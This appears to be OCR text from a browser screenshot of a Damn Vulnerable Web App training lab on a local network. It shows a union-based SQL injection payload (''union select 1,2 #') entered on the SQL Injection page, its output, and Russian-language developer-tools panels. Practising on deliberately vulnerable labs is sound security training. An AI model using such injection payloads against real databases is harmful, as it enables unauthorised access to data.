 Damn Vulnerable Web App (DV
192.168.0.105/dvwa/vulnerabilities/sqli/?id='union+select+1%2C2+%23&Submit=Submit#
Mail Яндекс VK Youtube Учёба КиноПоиск Gamer-Info Drive Программирование ChatGPT
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 'union select 1,2 #
First name: 1
Surname: 2
More info
Инспектор Консоль Отладчик Сеть Стили Профайлер Память Хранилище Поддержка доступности Приложение
Поиск в HTML
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<h3>User ID:</h3>
<form action="#" method="GET">
<input type="text" name="id" size="100">
пробел
<input type="submit" name="Submit" value="Submit">
</form>
<pre></pre>
</div>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > input
Поиск стилей :hov .cls
элемент { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Унаследовано от div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Унаследовано от div#container
Разметка Вычислено Изменения Совмести
Flexbox
Выберите Flex-контейнер или элемент для
продолжения.
Сетка
CSS-сетка на этой странице не используется
Блочная модель
margin 0